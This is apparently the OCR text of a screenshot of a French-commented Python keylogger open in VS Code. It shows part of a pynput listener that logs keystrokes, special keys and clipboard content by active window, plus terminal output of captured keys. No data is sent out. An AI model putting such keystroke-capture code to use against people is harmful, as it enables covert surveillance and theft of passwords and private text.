 File Edit Selection ··· keylogger
EXPLORER ···
KEYLOGGER
screenshots
key.py 1, M
requirement.txt M
OUTLINE
TIMELINE
key.py 1, M ● requirement.txt M
key.py > ...
38 def on_press(key):
69 print(f"{now} | {current_window} > [{action} : {contenu}]")
70 except Exception as e:
71 print(f"Erreur pyperclip : {e}")
72
73 except AttributeError:
74 # Pour les touches spéciales
75 if key == keyboard.Key.space:
76 char = " "
77 elif key == keyboard.Key.enter:
78 char = "\n"
79 elif key == keyboard.Key.tab:
80 char = "\t"
81 elif key == keyboard.Key.backspace:
82 char = "[<--]" # c'est le dernier caracter effacer
83 else:
84 char = f"[{key.name}]"
85
86 log_data[current_window][1].append(char) # ajoute la frappe
87
88 # Affiche la frappe en direct
89 print(f"{now} | {current_window} > {char}")
90
91 def on_release(key):
92 global ctrl_pressed
93 if key == keyboard.Key.ctrl_l or key == keyboard.Key.ctrl_r:
94 ctrl_pressed = False
95
96
97 # Lancer le keylogger
98 try:
99 with keyboard.Listener(on_press=on_press,on_release=on_release) as listener:
100 listener.join()
PROBLEMS 1 OUTPUT TERMINAL PORTS
DEBUG CONSOLE
Filter (e.g. text, !exclude, \...
TERMINAL
2025-07-31 14:35:07 | Installer pynput sur Kali et 4 pages de plus - Profil 1 – Microsoft Edge >
2025-07-31 14:35:08 | Installer pynput sur Kali et 4 pages de plus - Profil 1 – Microsoft Edge > c
2025-07-31 14:35:08 | Installer pynput sur Kali et 4 pages de plus - Profil 1 – Microsoft Edge > o
2025-07-31 14:35:09 | Installer pynput sur Kali et 4 pages de plus - Profil 1 – Microsoft Edge > [<--]
2025-07-31 14:35:09 | Installer pynput sur Kali et 4 pages de plus - Profil 1 – Microsoft Edge > [<--]
2025-07-31 14:35:16 | Installer pynput sur Kali et 4 pages de plus - Profil 1 – Microsoft Edge > [alt_l]
2025-07-31 14:35:17 | Installer pynput sur Kali et 4 pages de plus - Profil 1 – Microsoft Edge >
[+] 2025-07-31 14:35:18 | Nouvelle fenêtre active : ● key.py - keylogger - Visual Studio Code
main* 0 1 Ln 103, Col 1 (3394 selected) Spaces: 4 UTF-8 CRLF {} Python 3.11.9 (Microsoft Store)
Taper ici pour rechercher 1 32°C FRA 2:35 PM 7/31/2025 1